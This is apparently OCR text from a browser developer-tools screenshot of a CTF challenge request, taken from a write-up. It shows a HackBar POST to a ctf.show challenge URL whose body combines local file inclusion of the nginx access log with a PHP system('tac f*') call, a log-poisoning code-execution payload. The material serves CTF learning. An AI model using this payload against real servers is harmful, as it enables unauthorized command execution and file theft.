 Elements Console Sources Network Memory Performance Application Security Lighthou
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://ebe26490-1482-4529-a475-c8044e85cfe4.chall.ctf.show/?isVIP=1
enctype
Enable
POST
application/x-www-form-urlencoded
ADD HEA
Body
ctf=/var/log/nginx/access.log&1=system('tac f*');
https://blog.csdn.net/miuzzx